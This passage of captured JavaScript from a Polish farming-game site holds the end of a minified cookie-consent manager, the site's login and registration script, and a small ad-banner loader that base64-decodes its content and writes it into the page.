COOKIE, RECREATING"),e=this.userPrefs}d.log("COOKIE FOUND - Restoring preferences."),this.userPrefs=e}this.userPrefs||(d.log("NO COOKIE - Initialising default preferences."),this.userPrefs=this.defaultPrefs),d.log("USER PREFERENCES",this.userPrefs)},f.prototype.save=function(){d.log("SAVING COOKIE DATA",this.userPrefs);var t=u(this.userPrefs),e="https:"==window.location.protocol,r={};d.log("CURRENT LOC PROTOCOL",e),r=e?{expires:30,SameSite:"None",Secure:"https:"==window.location.protocol,COOKIEMON_PREFS:"noneCookie"}:{expires:30},d.log("COOKIE ATTRIBUTES",r),p.set(this.COOKIE_IDENTIFIER,t,r)},f.prototype.isAccepted=function(){return this.userPrefs.status},f.prototype.setAccepted=function(){this.userPrefs.status=!0,this.save()},f.prototype.blockGroup=function(t){this.userPrefs.groups[t]=!1,d.log("USER PREFERENCES - Blocking group",t,this.userPrefs)},f.prototype.allowGroup=function(t){d.log("USER PREFERENCES - Allowing group",t),delete this.userPrefs.groups[t]},f.prototype.isGroupActive=function(t){d.log("CHECKING GROUP STATUS",this.userPrefs.groups);var e,r=!0;for(e in this.userPrefs.groups){var n=this.userPrefs.groups[e];e==t&&(r=n)}return r},f.prototype.blockPattern=function(t){this.userPrefs.urls.push(t)},f.prototype.allowPattern=function(t){for(var e=[],r=0,n=this.userPrefs.urls;r<n.length;r++){var o=n[r];o!=t&&e.push(o)}this.userPrefs.urls=e},f.prototype.isUrlActive=function(t){d.log("CHECKING MANUAL URL PATTERN DEACTIVATION",t);for(var e=0,r=this.userPrefs.urls;e<r.length;e++){var n=r[e];if(new RegExp(n).test(t))return!1}return!0},f.prototype.isPatternBlocked=function(t){for(var e=0,r=this.userPrefs.urls;e<r.length;e++)if(r[e]===t.toString())return!0;return!1};var h=new f;function y(){}y.prototype.getWhitelistPatterns=function(){return i.getServerWhitelistPatterns()},y.prototype.getBlackListPatterns=function(){return i.getServerBlacklistPatterns()},y.prototype.getWhiteListDefault=function(){return i.getServerWhiteListDefault()},y.prototype.getGroups=function(){for(var t=[],e=0,r=this.getBlackListPatterns();e<r.length;e++){var n=r[e];-1==t.indexOf(n.type)&&t.push(n.type)}return t},y.prototype.getPatternsByGroup=function(t){for(var e=[],r=0,n=this.getBlackListPatterns();r<n.length;r++){var o=n[r];o.type===t&&e.push(o)}return e};var g=new y;function b(){this.blacklistPatterns=[],this.whitelistPatterns=[],this.whitelistDefault=[],this.whitelistPatterns=g.getWhitelistPatterns(),this.blacklistPatterns=g.getBlackListPatterns(),this.whitelistDefault=g.getWhiteListDefault(),d.log("BLACKLIST SERVER PATTERNS",this.blacklistPatterns)}b.prototype.isOnWhitelistDefault=function(t){for(var e=0,r=this.whitelistDefault;e<r.length;e++){var n=r[e];if(d.log("TESTING",t,"AGAINST DEFAULT WHITELIST",n.url),""!=n.url&&-1!==t.indexOf(n.url))return d.log(t,"IS ON DEFAULT WHITELIST.."),!0}return!1},b.prototype.isOnWhitelist=function(t){for(var e=window.location.host,r=0,n=this.whitelistPatterns;r<n.length;r++){var o=n[r],i=new RegExp(o.pattern).test(t);if(d.log("TESTING",t,"AGAINST WHITELIST PATTERN",o.pattern,"WITH RESULT",i),i)return!0;if(this.isOnWhitelistDefault(t))return!0;if("/"==t.substr(0,1))return d.log(t,"IS RELATIVE TO ROOT, AUTO-WHITELISTING.."),!0;if(-1!==t.indexOf(e))return d.log(t,"COMES FROM HOST",e,"AUTO-WHITELISTING.."),!0}return!1},b.prototype.allowedByUserPreferences=function(t){for(var e=0,r=this.blacklistPatterns;e<r.length;e++){var n=r[e],o=new RegExp(n.pattern).test(t);if(d.log("TESTING",t,"AGAINST",n.pattern,"WITH RESULT",o),o){if(!h.isAccepted())return d.log("COOKIE SETTINGS NOT SAVED, BLACKLISTING",t),!1;o=n.type;if(!h.isUrlActive(t))return d.log("URL",t,"NOT ACTIVE, BLACKLISTING BEFORE GROUP CHECK"),!1;if(h.isGroupActive(o))return d.log("GROUP",o,"ACTIVE",t),!0;if(h.isUrlActive(t))return d.log("URL",t,"ACTIVE, ALLOWING"),!0}}return d.log("NO PATTERN MATCH FOR",t,", BLACKLISTING"),!1};var v=new b,m=function(t,e,r){if(r||2===arguments.length)for(var n,o=0,i=e.length;o<i;o++)!n&&o in e||((n=n||Array.prototype.slice.call(e,0,o))[o]=e[o]);return t.concat(n||Array.prototype.slice.call(e))};function E(){}E.prototype.init=function(){this.registerObserver(),this.getMonkeyPatchedCreateElement()},E.prototype.disableDocumentWriteUse=function(){document.writeEnabled=!0,document.oldWrite=document.write,document.write=function(t){var e=0<t.indexOf("https://supply.upjers.com")||0<t.indexOf("https://adserver"),r=(console.log("isSupply",e),0<t.indexOf("ipt>"));return e&&(console.log("FOUND SUPPLY WRITE. DISABLING."),document.writeEnabled=!1),document.writeEnabled?(document.oldWrite(t),console.log("WRITING:"+t)):console.log("WOULD HAVE WRITTEN:"+t),r&&0==document.writeEnabled&&(document.writeEnabled=!0,console.log("FOUND SUPPLY WRITE END. ENABLING.")),!0}},E.prototype.registerObserver=function(){var n=this;new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(e){var t,r;1===e.nodeType&&"SCRIPT"===e.tagName&&"string"==typeof(t=e.src||"")&&0<t.length&&("blob:"!=t.substr(0,5)&&c.trackScript(t),n.needsToBeBlocked(t))&&(console.info("Cookiemon Blocks ".concat(t)),e.type="javascript/blocked",e.addEventListener("beforescriptexecute",r=function(t){"javascript/blocked"===e.getAttribute("type")&&t.preventDefault(),e.removeEventListener("beforescriptexecute",r)}))})})}).observe(document.documentElement,{childList:!0,subtree:!0})},E.prototype.getMonkeyPatchedCreateElement=function(){var o=document.createElement,i=this;document.createElement=function(){for(var r,n,t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"script"!==t[0].toLowerCase()?o.bind(document).apply(void 0,t):(r=o.call.apply(o,m([document],t,!1)),n=r.setAttribute.bind(r),Object.defineProperties(r,{src:{get:function(){return r.getAttribute("src")},set:function(t){var e=r.getAttribute("src");""!=e&&null!==e&&(d.log("MONKEY",e),c.trackScript(e)),d.log("CALLING SET SRC"),"string"!=typeof t&&(d.log("MONKEY VALUE TYPE:",typeof t,t),t=t.toString()),n("src",t),i.needsToBeBlocked(t)?(d.log("MONKEY: blocking src",t),n("type","javascript/blocked")):(d.log("MONKEY: allowing src",t,"reseting type"),n("type","application/javascript"))}},type:{get:function(){return r.getAttribute("type")},set:function(t){var e=r.getAttribute("src");"application/ld+json"==t?n("type",t):(n("src",e),e=i.needsToBeBlocked(r.src)?"javascript/blocked":t,n("type",e))}}}),r.setAttribute=function(t,e){"type"===t||"src"===t?r[t]=e:HTMLScriptElement.prototype.setAttribute.call(r,t,e)},r)}},E.prototype.unblockAfterAcceptance=function(){for(var t=document.querySelectorAll('script[type="javascript/blocked"]'),e=0;e<t.length;e++){var r,n=t[e],o=n.getAttribute("src");this.needsToBeBlocked(o)||(d.log("UNBLOCK",o,"no longer needs blacklisting, unblocking."),n.setAttribute("type","application/javascript"),(o=n.parentElement).removeChild(n),(r=document.createElement("script")).setAttribute("src",n.src),r.setAttribute("type","application/javascript"),o.appendChild(r))}},E.prototype.needsToBeBlocked=function(t){return!!i.getValidPureGameId()&&"blob:"!=t.substr(0,5)&&!v.isOnWhitelist(t)&&!v.allowedByUserPreferences(t)};var S=new E;function A(){}A.prototype.random=function(t){return 0===(t=void 0===t?0:t)?Math.random():Math.floor(Math.random()*Math.floor(t))},A.prototype.randomCompare=function(t,e){return t===this.random(e=void 0===e?1e3:e)};var k=new A;function w(){}w.prototype.userShouldLogCookies=function(){var t=d.isDevelopMode();return d.log("COOKIE FORCE TRANSER IS ACTIVE"),!!(k.randomCompare(1,100)||d.isDev()||t)};var O=new w;function P(){this.translations=i.getTranslations()}P.prototype.get=function(t){return null!=this.translations[t]?this.translations[t]:t};var I=new P;function x(){}x.prototype.getGroupSettings=function(){for(var t=g.getGroups(),e=h.isAccepted(),r=[],n=0,o=0,i=t;o<i.length;o++){var a=i[o],s=h.isGroupActive(a)&&e;e||(s=!1);for(var c={},p=0,u=0,l=g.getPatternsByGroup(a);u<l.length;u++){var f=l[u],y=!h.isPatternBlocked(f.pattern);e||(y=!1),void 0===c[f.name]?c[f.name]={urlLabel:"cookiemon_url_"+n+"_"+p,name:f.name,description:f.description,status:y,pattern:f.pattern}:c[f.name].pattern+="||".concat(f.pattern),p++}a={groupLabel:"cookiemon_group_"+n,groupName:I.get("cookie_group_"+a),myGroup:a,status:s,urls:Object.values(c)};r.push(a),n++}return d.log("GROUPSDATA",r),r};var T=new x;function C(){this.params=new URLSearchParams(location.search)}C.prototype.needsConsent=function(){return"0"==this.params.get("supplyconsent")},C.prototype.getUtid=function(){return this.params.get("utid")},C.prototype.getConsentConfirmUrl=function(t){var e=i.getAdserverUrl();return e+="/ads/tracking/serverToServerConfirm?supplyconsent="+(1==t?1:0)},C.prototype.saveConsentStatus=function(t){console.log("Cookie Manager - saving preference for partner-tracking:",t);var e=document.querySelector("[data-supplyconsent]"),e=(null!=e&&e.remove(),document.createElement("img"));e.setAttribute("data-supplyconsent",""),e.setAttribute("src",N.getConsentConfirmUrl(t)),e.setAttribute("style","position:absolute;left:-1000em;top:-1000em"),document.querySelector("body").appendChild(e)};var N=new C,U=o(7488),L=o(1332);function R(){this.settingsWindow=null}R.prototype.getRemoteCSS=function(){var t=document.querySelector("head"),e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("type","text/css"),e.setAttribute("href",i.getCSSFile()),t.appendChild(e)},R.prototype.closeButton=function(){document.querySelector("[data-cookiemon]").setAttribute("class","cookiemon-hidden");var t=document.querySelector("[data-cookiemon-overlay]");null!=t&&t.setAttribute("style","display:none;")},R.prototype.managePrivacy=function(){"block"===this.settingsWindow.style.display?this.settingsWindow.style.display="none":this.settingsWindow.style.display="block"},R.prototype.bindDOM=function(){var t,e,r=this,n=document.querySelector(".cookiemon-btn-accept"),o=document.querySelector("[data-cookiemon-btn-info]"),i=document.querySelector("[data-cookiemon-privacybutton]"),a=document.querySelector("[data-cookiemon-settings-close]"),s=document.querySelector("[data-cookiemon-pref-selectall]"),c=document.querySelector("[data-cookiemon-pref-selectnone]"),p=!0;N.needsConsent()&&(e=N.getConsentConfirmUrl(!0),t=(t=window.location.href).replace(/supplyconsent=0/,"supplyconsent=1"),e=e+"&return="+encodeURIComponent(t),n.setAttribute("href",e),p=!1,n.onclick=function(){h.setAccepted(),h.save(),r.closeButton()}),p&&(n.onclick=function(){h.setAccepted(),r.settingsWindow.querySelectorAll('input[type="checkbox"]').forEach(function(t,e){t.checked=!0}),h.save(),r.closeButton(),S.unblockAfterAcceptance()}),o.onclick=function(){r.closeButton()},o&&(o.onclick=function(){r.managePrivacy(),r.closeButton()}),i&&(i.onclick=function(){r.managePrivacy(),r.closeButton()}),a&&(a.onclick=function(){h.init(),h.setAccepted(),r.processPreferences(),h.save(),r.closeButton(),r.managePrivacy(),S.unblockAfterAcceptance()}),s&&(s.onclick=function(){r.settingsWindow.querySelectorAll('input[type="checkbox"]').forEach(function(t){t.checked=!0})}),c&&(c.onclick=function(){r.settingsWindow.querySelectorAll('input[type="checkbox"]').forEach(function(t){t.checked=!1})})},R.prototype.createCookieSettingsElement=function(){var t=T.getGroupSettings(),t=L({preferences:t,groupCount:0<t.length,lang:i.getTranslations()});this.settingsWindow=document.createElement("div"),this.settingsWindow.setAttribute("data-cookiemon-settings",1),this.settingsWindow.innerHTML=t,this.settingsWindow.querySelectorAll(".cookiemon-group input").forEach(function(t,e){t.onclick=function(){var e=this,t=this.getAttribute("data-cookiemon-group");document.querySelectorAll('[data-cookiemon-group-type="'+t+'"]').forEach(function(t){t.checked=e.checked})}}),document.body.appendChild(this.settingsWindow)},R.prototype.createCookieMonContainerElement=function(){var t=U({lang:i.getTranslations()}),e=document.createElement("div");return e.setAttribute("data-cookiemon","1"),h.isAccepted()&&e.setAttribute("class","cookiemon-hidden"),e.innerHTML=t,document.body.appendChild(e),e},R.prototype.createCookeManagementButton=function(){var t=document.querySelector("#uplogo"),e=document.createElement("div");e.setAttribute("data-cookiemon-privacybutton","1"),e.innerHTML=I.get("cookie_link_text"),t&&"div_uplogo"===t.getAttribute("class")?t.parentNode.insertBefore(e,t):(t=document.querySelector("[data-privacy-target]"))&&(t=t.getAttribute("data-privacy-target"))&&document.querySelector(t).appendChild(e)},R.prototype.render=function(){var t=this;document.addEventListener("DOMContentLoaded",function(){t.getRemoteCSS(),t.createConsentOverlay(),t.createCookieMonContainerElement(),t.createCookeManagementButton(),t.createCookieSettingsElement(),t.bindDOM()})},R.prototype.processPreferences=function(){this.settingsWindow.querySelectorAll(".cookiemon-group input").forEach(function(t){var e=t.getAttribute("data-cookiemon-group");1==t.checked?h.allowGroup(e):h.blockGroup(e)}),this.settingsWindow.querySelectorAll(".cookiemon-url input").forEach(function(t){var e=t.getAttribute("data-cookiemon-pattern");0<e.indexOf("serverToServer")&&N.saveConsentStatus(t.checked);for(var r=0,n=e.split("||");r<n.length;r++){var o=n[r];1==t.checked?h.allowPattern(o):h.blockPattern(o)}})},R.prototype.createConsentOverlay=function(){var t;N.needsConsent()&&!h.isAccepted()&&((t=document.createElement("div")).setAttribute("data-cookiemon-overlay","1"),document.body.appendChild(t),document.body.setAttribute("data-cookiemon-sts","1"))};var F=new R;function _(){this.XML_HTTP_REQUEST_ASNYC=!0,this.XML_HTTP_REQUEST_METHOD="POST",this.XML_HTTP_REQUEST_TIMEOUT=2500,this.XML_HTTP_REQUEST_TIMEOUT_REPEAT=3e5}_.prototype.send=function(){var t=new XMLHttpRequest,e=JSON.stringify(c.getCollection());i.getBase64()&&(e=btoa(e)),t.open(this.XML_HTTP_REQUEST_METHOD,i.getEndpoint(),this.XML_HTTP_REQUEST_ASNYC),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&d.log("AJAX REQUEST FIRED")},t.send(e)},_.prototype.sendWithTimeout=function(){var t=this;setTimeout(function(){d.log("SCRIPTCOLLECTOR IS SENDING DATA:",c),t.send(),setInterval(function(){t.send()},t.XML_HTTP_REQUEST_TIMEOUT_REPEAT)},this.XML_HTTP_REQUEST_TIMEOUT)};var D=new _;function j(){}j.prototype.init=function(){this.initMeta(),this.initCookies()},j.prototype.initMeta=function(){var t="",e=document.querySelector("script[src*='cookiemon']");e&&(t=e.getAttribute("src")),d.log("PARSING COOKIEMON SCRIPT PARAMETERS",t);for(var r,n,o=t.substring(t.indexOf("?")+1,t.length).replace(/&amp;/,"&").split("&"),i=0;i<o.length;i++)n=o[i].split("="),r=unescape(n[0]).replace("+"," "),n=unescape(n[1]).replace("+"," "),void 0!==r&&""!=r&&void 0!==n&&c.trackMeta(r,n);c.trackMeta("host",location.hostname),c.trackMeta("path",location.pathname)},j.prototype.initCookies=function(){for(var t=document.cookie.split(";"),e=0;e<t.length;e++){var r=t[e].split("="),n={name:""};n.name=r[0].trimStart(),c.trackCookie(n)}};var B=new j;function M(){}M.prototype.send=function(){console.log("%c🚀  Auch Du würdest gern bei upjers arbeiten? Alle aktuellen Jobangebote findest Du hier: https://company.upjers.com/karriere/jobs  🏗️","display:block;width:100%;font-size:18px;font-weight:bold;color:#000;background-color:#fff;padding:10px;font-family:Arial,sans-serif;")};var G=new M,W=o(6470),K=o(8638);String.prototype.trimStart||W.shim(),Object.values||K.shim(),N.needsConsent()&&h.deinit(),G.send(),S.init(),i.getValidPureGameId()&&h.init(),B.init(),i.getValidPureGameId()&&F.render(),O.userShouldLogCookies()&&D.sendWithTimeout()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.wolnifarmerzy.pl/js/login_140416.js
body_size: 8094
content:
var cloud = new Object;
var stats = 0;
var tour = 1;

var currentTime = new Date();  // to prevent caching
var n = currentTime.getTime();

// ************************************
// animationen ************************
// ************************************

function startAnimations()
{
	$('clouds1').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/clouds.png)';
	$('clouds2').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/clouds2.png)';
	$('sheepcloud').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/sheepclouds.png)';
	$('windmill').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/windmill.gif)';

	var isiPad = navigator.userAgent.match(/iPad/i) != null;  // beim ipad keine animationen
	if(isiPad) {  }
	else
	{
		moveCloud('clouds1',600);
		moveCloud('clouds2',250);
		initspeedsheep();
	}
}

function initspeedsheep()
{
	if(cloud['sheepcloud']) delete cloud['sheepcloud'];
	$('sheepcloud').style.left = (stats['width'] + 1000) + 'px';
	window.setTimeout("speedsheep()", 10000);
}

function speedsheep()
{
	if(!cloud['sheepcloud']) cloud['sheepcloud'] = new Effect.Move('sheepcloud', { x:-3500, y:0, duration:15, transition:Effect.Transitions.linear, mode:'relative', afterFinish:function(e) { initspeedsheep() } });
}

function moveCloud(id,dur)
{
	if(!cloud[id]) cloud[id] = new Effect.Move(id, { x:3500, y:0, duration:dur, transition:Effect.Transitions.linear, mode:'relative', afterFinish:function(e) { endCloud(id,dur) } });
}

function endCloud(id,dur)
{
	$(id).style.left = '-1284px';
	delete cloud[id];
	moveCloud(id,dur);
}

// ************************************
// screenanpassung ********************
// ************************************

function optimizeScreen(logout)
{
	stats = $('main').getDimensions();
	if(stats['height'] <= 800)
	{
		if(logout == 1) var width = 900;
		else var width = 800;
		$('main').style.height = width + 'px';
		$('content').style.height = width + 'px';
	}
	else
	{
		$('main').style.height = stats['height'] + 'px';
		if(stats['height'] <= 1050) $('content').style.height = stats['height'] + 'px';
		else $('content').style.height = '1050px';
	}
}

// ************************************
// tour *******************************
// ************************************

function scrollTour(dir)
{
	if(dir == 1) tour++;
	else tour--;
	if(tour < 1) tour = 7;
	else if(tour > 7) tour = 1;
	$('tourimg').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/tour/' + tour + '.jpg)';
	$('tourtxt').innerHTML = tourtxt[tour];
}

// ************************************
// login ******************************
// ************************************

function createToken()
{
	if($('loginusername').value == '') $('loginusername').focus();
	else if($('loginpassword').value == '') $('loginpassword').focus();

	if($('loginusername').value != '' && $('loginpassword').value != '')
	{
		closeBox();
		load();

		new Ajax.Request('ajax/createtoken2.php?n=' + n, {
			method:'post',
			parameters: { server:$('loginserver').value, username:$('loginusername').value, password:$('loginpassword').value, ref:$('loginref').value, retid:$('loginretid').value },
			onSuccess: function(transport) {
				load(1);
				var result = transport.responseText.evalJSON();
				if(result[0] == 0) setBox('error',result[1]);
				else if(result[1])
				{
					// im IFrame!
					if(window.top !== window.self) parent.location.href = result[1];  // window.open(result[1]);
					else location.href = result[1];
				}
			}
		});
	}
	return false;
}

// ************************************
// register ***************************
// ************************************

function startRegister()
{
	if($('registerusername').value == '') $('registerusername').focus();
	else if($('registerpassword').value == '') $('registerpassword').focus();
	else if($('registeremail').value == '') $('registeremail').focus();
	else if(!$('registerterms').checked) setBox('error',errorterms);

	if($('registerusername').value != '' && $('registerpassword').value != '' && $('registeremail').value != '' && $('registerterms').checked)
	{
		closeBox();
		load();
		new Ajax.Request('ajax/register2.php', {
			method:'post',
			parameters: { server:$('registerserver').value, username:$('registerusername').value, password:$('registerpassword').value, email:$('registeremail').value, ref:$('registerref').value, wid:$('registerwid').value, ef_id:$('registeref_id').value, retid:$('registerretid').value, token:$('registertoken').value, plsid:$('registerplsid').value, mk:$('registermk').value, mp:$('registermp').value, mt:$('registermt').value, mc:$('registermc').value, mn:$('registermn').value },
			onSuccess: function(transport) {
				load(1);
				var result = transport.responseText.evalJSON();
				if(result[0] == 0)
				{
					setBox('register');
					setBox('error',result[1]);
				}
				else if(result[1]) { location.href = result[1]; }
			}
		});
	}
	return false;
}

// ************************************
// sendpassword ***********************
// ************************************

function sendPassword()
{
	if($('forgottenemail').value == '') $('forgottenemail').focus();

	if($('forgottenemail').value != '')
	{
		closeBox('error');
		load();
		new Ajax.Request('ajax/sendpassword.php', {
			method:'post',
			parameters: { server:$('forgottenserver').value, email:$('forgottenemail').value },
			onSuccess: function(transport) {
				load(1);
				var result = transport.responseText.evalJSON();
				if(result[0] == 0) setBox('error',result[1]);
				else if(result[1]) $('pwforgottensuccess').style.display = 'block';
			}
		});
	}
	return false;
}

// ************************************
// portal *****************************
// ************************************

function portalLogin()
{
	var test = 0;
	closeBox('error');
	load();
	new Ajax.Request('ajax/portallogin.php?n=' + n, {
		method:'post',
		parameters: { server:$('portalserver').value, username:$('portalusername').value, password:$('portalpassword').value },
		onSuccess: function(transport) {
			load(1);
			var result = transport.responseText.evalJSON();
			if(result[0] == 0) setBox('error',result[1]);
			else if(result[1]) { location.href = result[1]; }
		}
	});
	return false;
}

// ************************************
// load *******************************
// ************************************

function load(close)
{
	if(!close)
	{
		$('load').style.display = 'block';
		$('block').style.display = 'block';
	}
	else
	{
		$('load').style.display = 'none';
		$('block').style.display = 'none';
	}
}

// ************************************
// boxes ******************************
// ************************************

var boxes = { "register":1,"logout":1,"tour":1,"spot":1,"infobox":1,"error":1,"pwforgotten":1,"registerpartner":1,"portal":1 };

function setBox(id,sub)
{
	if(boxes[id])
	{
		for(var i in boxes)
		{
			if($(i))
			{
				if(id == 'error' && (i == 'register' || i == 'pwforgotten' || i == 'portal')) { }  // formboxen bei fehler nicht autom. schließen
				else $(i).style.display = 'none';
			}
		}
		$(id).style.display = 'block';

		if(id == 'logout') $('logoutiframe').src = 'adds/logoutad.php?ref=' + $('loginref').value;
		if(id == 'spot') $('spotiframe').src = 'https://www.youtube.com/embed/vZZi5hVltaw';
		if(id == 'error') $('errormessage').innerHTML = sub;
		if(id == 'pwforgotten') $('pwforgottensuccess').style.display = 'none';
		if(id == 'tour')
		{
			$('tourimg').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/tour/1.jpg)';
			$('tour').style.backgroundImage = 'url(https://mff.wavecdn.net/mff_start/img/tour_back.jpg)';
			$('tourtxt').innerHTML = tourtxt[1];
		}
		if(id == 'infobox')
		{
			$('about').style.display = 'none';
			$('story').style.display = 'none';
			$('features').style.display = 'none';
			$('rules').style.display = 'none';
			if($(sub)) $(sub).style.display = 'block';
		}
	}
}

function closeBox(id)
{
	if(!id)
	{
		for(var i in boxes)
		{
			if($(i)) $(i).style.display = 'none';
		}
	}
	else
	{
		$(id).style.display = 'none';
		if(id == 'logout') $('logoutiframe').src = '';
		if(id == 'error') $('errormessage').innerHTML = '';
		if(id == 'spot') $('spotiframe').src = '';
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://supply.upjers.com/view/view_minibanner.php?land=PL&params=0,0,1766626809,up_mf_st&count=8&except=13&ref=up_mf_st&sense=733804311
body_size: 2623
content:

            var keyStr='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            function kc214d13e8452655d75d85a30d828f3e397982164(input){ 
                var bits; 
                var decOut = ''; 
                var i = 0;
                var output = ''; 
                var chr1, chr2, chr3; var enc1, enc2, enc3, enc4; var i = 0;
                input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');
                while (i < input.length) {
                    enc1 = keyStr.indexOf(input.charAt(i++)); 
                    enc2 = keyStr.indexOf(input.charAt(i++));
                    enc3 = keyStr.indexOf(input.charAt(i++));
                    enc4 = keyStr.indexOf(input.charAt(i++));
                    chr1 = (enc1 << 2) | (enc2 >> 4); chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    output = output + String.fromCharCode(chr1);
                    if (enc3 != 64) { 
                        output = output + String.fromCharCode(chr2); 
                    }
                    if (enc4 != 64) { 
                        output = output + String.fromCharCode(chr3); 
                    }
                } 
                return output; 
            }
        var string = kc214d13e8452655d75d85a30d828f3e397982164('[base64]/[base64]/[base64]');
        document.write(string);